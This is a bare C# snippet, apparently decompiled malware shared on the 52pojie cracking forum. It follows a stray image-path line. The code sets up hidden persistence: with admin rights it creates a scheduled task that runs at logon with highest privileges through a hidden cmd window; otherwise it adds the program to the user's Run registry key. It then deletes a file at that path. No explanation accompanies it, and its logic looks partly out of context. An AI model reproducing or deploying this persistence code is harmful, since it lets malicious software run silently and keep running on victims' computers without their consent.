 if (Methods.IsAdmin())
{
    Process.Start(new ProcessStartInfo
    {
        FileName = "cmd",
        Arguments = string.Concat(new string[]
        {
            "/c schtasks /create /f /sc onlogon /rl highest /tn \"",
            Path.GetFileNameWithoutExtension(fileInfo.Name),
            "\" /tr '\"",
            fileInfo.FullName,
            "\"' & exit"
        }),
        WindowStyle = ProcessWindowStyle.Hidden,
        CreateNoWindow = true
    });
}
else
{
    using (RegistryKey registryKey = Registry.CurrentUser.OpenSubKey("SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\", RegistryKeyPermissionCheck.ReadWriteSubTree))
    {
        registryKey.SetValue(Path.GetFileNameWithoutExtension(fileInfo.Name), "\"" + fileInfo.FullName + "\"");
    }
}
if (File.Exists(fileInfo.FullName))
{
    File.Delete(fileInfo.FullName);
    Thread.Sleep(1000);
}
吾爱破解论坛
www.52pojie.cn